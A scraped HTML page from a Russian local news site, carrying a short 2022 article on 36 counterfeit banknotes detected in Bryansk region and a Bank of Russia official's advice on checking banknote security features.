<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-149246" class="post-149246 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8-36-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b\/","headline":"В Брянской области выявили 36 поддельных банкнот за три месяца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/11\/IMG20220214122236-копия.jpg","dateCreated":"2022-11-26T13:51:37+00:00","datePublished":"2022-11-26T13:51:37+00:00","dateModified":"2022-11-26T13:51:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8-36-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b/" /><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8-36-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/11/IMG20220214122236-копия.jpg" alt="В Брянской области выявили 36 поддельных банкнот за три месяца" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Брянской области выявили 36 поддельных банкнот за три месяца</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-11-26T13:51:37+03:00">26.11.2022</time> <time class="entry-time" datetime="2022-11-26T13:51:37+03:00">13:51</time></div></header><div class="entry-content" itemprop="text"><p>По-прежнему фальшивомонетчики чаще всего подделывают пятитысячные банкноты — всего таких выявлено 18 штук в третьем квартале.</p>
<p>Также эксперты банков обнаружили 11 фальшивых тысячерублевок, 6 двухтысячных банкнот и 1 банкноту номиналом пятьсот рублей.</p>
<p>«При использовании наличных денег необходимо обращать внимание на их подлинность. Чтобы не положить в кошелек фальшивую банкноту, нужно знать о четырех типах признаков подлинности: проверяемых на просвет, при увеличении, на ощупь или при изменении угла наблюдения. Научиться находить защитные признаки, которыми оснащены денежные знаки Банка России, без использования специального оборудования поможет мобильное приложение «Банктноты Банка России», — напомнила Антонина Соловьева, начальник отдела наличного денежного обращения и кассовых операций Отделения Брянск Банка России.</p>
<p>Дети могут также изучить признаки подлинности банкнот в игре «Космический детектив: тайна семи банкнот», которую разработал Банк России.</p>
<p>Фото:<a href="https://bryansknovosti.ru/"><span style="color: #ff0000;"> bryansknovosti.ru</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8-36-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b/" data-a2a-title="В Брянской области выявили 36 поддельных банкнот за три месяца"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-36-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b4%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B2%D1%8B%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%2036%20%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B1%D0%B0%D0%BD%D0%BA%D0%BD%D0%BE%D1%82%20%D0%B7%D0%B0%20%D1%82%D1%80%D0%B8%20%D0%BC%D0%B5%D1%81%D1%8F%D1%86%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-36-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b4%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B2%D1%8B%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%2036%20%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B1%D0%B0%D0%BD%D0%BA%D0%BD%D0%BE%D1%82%20%D0%B7%D0%B0%20%D1%82%D1%80%D0%B8%20%D0%BC%D0%B5%D1%81%D1%8F%D1%86%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-36-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b4%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B2%D1%8B%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%2036%20%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B1%D0%B0%D0%BD%D0%BA%D0%BD%D0%BE%D1%82%20%D0%B7%D0%B0%20%D1%82%D1%80%D0%B8%20%D0%BC%D0%B5%D1%81%D1%8F%D1%86%D0%B0" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-36-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b4%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B2%D1%8B%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%2036%20%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B1%D0%B0%D0%BD%D0%BA%D0%BD%D0%BE%D1%82%20%D0%B7%D0%B0%20%D1%82%D1%80%D0%B8%20%D0%BC%D0%B5%D1%81%D1%8F%D1%86%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-36-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b4%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B2%D1%8B%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%2036%20%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B1%D0%B0%D0%BD%D0%BA%D0%BD%D0%BE%D1%82%20%D0%B7%D0%B0%20%D1%82%D1%80%D0%B8%20%D0%BC%D0%B5%D1%81%D1%8F%D1%86%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-36-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b4%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B2%D1%8B%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%2036%20%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B1%D0%B0%D0%BD%D0%BA%D0%BD%D0%BE%D1%82%20%D0%B7%D0%B0%20%D1%82%D1%80%D0%B8%20%D0%BC%D0%B5%D1%81%D1%8F%D1%86%D0%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf-4/" rel="prev"><span class="meta-nav">&larr;</span> Госавтоинспекция Брянской области призывает водителей быть крайне внимательными на дороге</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b4%d0%be%d0%b6%d0%b4%d0%b8-%d1%81%d0%be-%d1%81%d0%bd%d0%b5%d0%b3%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/" rel="next">Дожди со снегом в Брянской области <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%B2%D1%8B%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8-36-%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='149246' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4ba012b070" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="101"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
